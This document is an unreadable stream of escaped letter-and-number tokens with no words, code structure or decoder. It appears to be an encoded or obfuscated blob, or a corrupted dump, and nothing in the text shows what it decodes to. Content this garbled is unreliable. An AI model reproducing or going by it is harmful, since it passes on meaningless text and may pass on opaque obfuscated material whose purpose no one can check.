\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\O\\a\\b\\e\\a\\m\\a\\O\\a\\b\\1a\\a\\m\\a\\T\\a\\m\\a\\O\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\b\\V\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\19\\a\\g\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\y\\a\\b\\m\\a\\g\\a\\f\\a\\s\\a\\O\\a\\b\\p\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\P\\a\\g\\a\\f\\a\\B\\a\\b\\10\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\Q\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\p\\a\\g\\a\\f\\a\\d\\a\\y\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\f\\a\\x\\a\\i\\a\\l\\a\\b\\e\\a\\h\\a\\f\\a\\d\\a\\O\\a\\b\\x\\a\\g\\a\\C\\a\\y\\a\\b\\m\\a\\N\\a\\X\\a\\B\\a\\x\\a\\O\\a\\F\\a\\f\\a\\v\\a\\b\\v\\a\\i\\a\\O\\a\\18\\a\\B\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\K\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\K\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\t\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\t\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\m\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\y\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\m\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\O\\a\\O\\a\\g\\a\\C\\a\\O\\a\\y\\a\\N\\a\\e\\a\\y\\a\\b\\1a\\a\\e\\a\\x\\a\\17\\a\\b\\x\\a\\N\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\17\\a\\b\\h\\a\\N\\a\\17\\a\\18\\a\\B\\a\\f\\a\\v\\a\\19\\a\\g\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\i\\a\\d\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\u\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\v\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\u\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\S\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\M\\a\\f\\a\\C\\a\\S\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\b\\q\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\M\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\M\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\S\\a\\f\\a\\C\\a\\M\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\19\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\S\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\W\\a\\g\\a\\e\\a\\O\\a\\Z\\a\\e\\a\\x\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\i\\a\\c\\a\\u\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\13\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\H\\a\\i\\a\\u\\a\\x\\a\\d\\a\\c\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\y\\a\\D\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\x\\a\\y\\a\\D\\a\\t\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\h\\a\\t\\a\\O\\a\\w\\a\\t\\a\\h\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\p\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\x\\a\\d\\a\\O\\a\\o\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\y\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\l\\a\\b\\V\\a\\k\\a\\c\\a\\b\\y\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\b\\F\\a\\e\\a\\f\\a\\x\\a\\y\\a\\O\\a\\k\\a\\e\\a\\12\\a\\c\\a\\b\\Y\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\x\\a\\y\\a\\b\\R\\a\\k\\a\\e\\a\\12\\a\\l\\a\\b\\u\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\O\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\14\\a\\N\\a\\O\\a\\M\\a\\b\\19\\a\\v\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\O\\a\\b\\o\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\17\\a\\b\\t\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\F\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\k\\a\\N\\a\\O\\a\\b\\U\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\b\\R\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\y\\a\\L\\a\\v\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\l\\a\\b\\u\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\O\\a\\G\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\E\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\x\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\l\\a\\b\\j\\a\\t\\a\\k\\a\\h\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\17\\a\\m\\a\\O\\a\\D\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\B\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\b\\j\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\16\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\16\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\c\\a\\u\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\d\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\b\\b\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\A\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\s\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\c\\a\\b\\s\\a\\d\\a\\b\\d\\a\\s\\a\\17\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\s\\a\\k\\a\\h\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\17\\a\\y\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\10\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\b\\10\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\q\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\b\\q\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\17\\a\\F\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\T\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\